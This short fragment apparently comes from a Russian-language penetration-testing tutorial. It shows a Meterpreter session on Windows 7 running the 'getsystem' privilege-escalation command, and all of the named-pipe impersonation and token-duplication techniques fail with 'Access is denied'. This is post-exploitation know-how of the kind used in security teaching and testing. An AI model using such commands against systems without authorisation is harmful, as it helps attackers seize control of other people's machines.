 meterpreter > getsystem
Пробуем в Windows 7
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
Ни одна из техник
не срабатывает
[-] Token Duplication (In Memory/Admin)
meterpreter >